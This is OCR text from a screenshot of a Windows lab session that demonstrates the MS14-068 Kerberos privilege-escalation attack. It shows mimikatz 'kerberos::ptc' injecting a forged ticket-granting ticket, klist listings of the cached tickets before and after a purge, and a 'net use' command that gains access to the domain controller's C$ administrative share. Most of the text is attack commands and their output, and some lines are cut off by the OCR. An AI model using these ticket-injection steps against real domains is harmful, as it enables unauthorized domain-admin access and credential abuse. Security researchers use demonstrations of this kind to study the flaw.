 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>klist purge
当前登录 ID 是 0:0xb4536
删除所有票证:
已清除票证!
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (0)
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (1)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:24:13 (本地)
C:\Windows\system32\cmd.exe
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 3/18/2020 11:20:22 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 3/18/2020 11:10:19 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 3/18/2020 11:12:17 (本地)
结束时间:   3/18/2020 21:10:19 (本地)
续订时间: 3/25/2020 11:10:19 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>net use \\domain.test.com\c$
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>net use \\domain.test.com\c$
命令成功完成。
CH
11:35
2020/3/18